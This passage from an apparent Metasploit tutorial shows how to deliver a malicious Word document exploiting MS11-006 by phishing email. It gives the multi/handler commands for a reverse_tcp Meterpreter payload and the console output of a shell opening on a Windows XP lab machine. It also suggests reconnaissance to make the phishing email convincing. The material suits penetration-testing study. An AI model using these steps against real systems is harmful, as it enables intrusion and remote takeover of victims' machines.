Our file was exported as msf.doc ![]() and sent to the /opt/
and sent to the /opt/ ![]() directory within Metasploit. Now that we have our malicious document, we can craft up an email to our target and hope the user opens it. At this point, we should already have an idea of the target’s patch levels and vulnerabilities. Before we actually open the document, we need to set up a multi-handler listener. This will ensure that when the exploit is triggered, the attacker machine can receive the connection back from the target machine (reverse payload).
directory within Metasploit. Now that we have our malicious document, we can craft up an email to our target and hope the user opens it. At this point, we should already have an idea of the target’s patch levels and vulnerabilities. Before we actually open the document, we need to set up a multi-handler listener. This will ensure that when the exploit is triggered, the attacker machine can receive the connection back from the target machine (reverse payload).
msf exploit(ms11_006_createsizeddibsection) >use multi/handlermsf exploit(handler) >set payload windows/meterpreter/reverse_tcppayload => windows/meterpreter/reverse_tcp msf exploit(handler) >set LHOST 172.16.32.128LHOST => 172.16.32.128 msf exploit(handler) >set LPORT 443LPORT => 443 msf exploit(handler) >exploit -j[*] Exploit running as background job. [*] Started reverse handler on 172.16.32.128:443 [*] Starting the payload handler... msf exploit(handler) >
We open the document on a Windows XP virtual machine, and we should be presented with a shell (provided our VM is Windows XP SP3):
msf exploit(handler) >
[*] Sending stage (749056 bytes) to 172.16.32.131
[*] Meterpreter session 1 opened (172.16.32.128:443 -> 172.16.32.131:2718) at
Sun Apr 03 21:39:58 −0400 2011
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >We have successfully exploited a file format vulnerability by creating a malicious document through Metasploit and then sending it to our targeted user. Looking back at this exploit, if we had performed proper reconnaissance on our target user, we could have crafted a pretty convincing email. This exploit is one example of a number of file format exploits available in Metasploit.
